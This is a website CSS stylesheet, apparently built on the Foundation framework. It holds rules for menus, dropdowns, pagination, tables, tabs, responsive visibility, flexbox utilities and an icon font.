.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #092146; color: #A1B3E3; }

.menu .active > a { background: #092146; color: #A1B3E3; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: 700; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #A1B3E3; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0.55556rem; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: transparent; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #1A2B57; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.55556rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #1A2B57; color: #fff; }

.label.primary { background: #1A2B57; color: #fff; }

.label.secondary { background: #A1B3E3; color: #000; }

.label.third { background: #092146; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0.55556rem; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0.55556rem; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #1A2B57; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0.55556rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: 700; }

thead { background: #f9f9f9; color: #787878; }

tfoot { background: #f2f2f2; color: #787878; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #1A2B57; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #1f3366; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #1A2B57; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #16254b; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #1A2B57; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #787878; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: 4px solid #fff; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(26, 43, 87, 0.5); box-shadow: 0 0 6px 1px rgba(26, 43, 87, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #092146; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

